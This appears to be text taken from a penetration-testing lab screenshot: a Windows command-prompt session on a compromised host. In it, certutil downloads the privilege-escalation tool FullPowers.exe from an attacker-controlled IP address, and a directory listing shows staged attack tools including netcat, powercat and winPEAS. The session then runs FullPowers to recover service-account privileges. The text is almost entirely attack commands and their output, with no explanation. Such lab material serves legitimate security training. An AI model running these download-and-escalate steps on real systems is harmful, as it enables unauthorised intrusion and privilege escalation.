 C:\Users\Public\Documents>certutil.exe -urlcache -f http://192.168.45.227/FullPowers.exe FullPowers.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\Public\Documents>dir
 Volume in drive C has no label.
 Volume Serial Number is 5C30-DCD7
 Directory of C:\Users\Public\Documents
07/02/2024  01:52 PM    <DIR>          .
07/02/2024  01:52 PM    <DIR>          ..
07/02/2024  01:53 PM            36,864 FullPowers.exe
07/02/2024  01:23 PM            59,392 nc.exe
07/02/2024  01:36 PM            37,267 powercat.ps1
07/02/2024  01:39 PM            17,408 RunFromProcess-x64.exe
07/02/2024  01:26 PM               632 task.xml
07/02/2024  01:14 PM         2,028,544 winPEASx64.exe
               6 File(s)      2,180,107 bytes
               2 Dir(s)   9,926,852,608 bytes free
C:\Users\Public\Documents>FullPowers.exe -h
FullPowers v0.1 (by @itm4n)
  This tool leverages the Task Scheduler to recover the default privilege set of a service account.
  For more information: https://itm4n.github.io/localservice-privileges/
Optional arguments:
  -v              Verbose mode, used for debugging essentially
  -c <CMD>        Custom command line to execute (default is 'C:\Windows\System32\cmd.exe')
  -x              Try to get the extended set of privileges (might fail with NETWORK SERVICE)
  -z              Non-interactive, create a new process and exit (default is 'interact with the new process')
C:\Users\Public\Documents>FullPowers.exe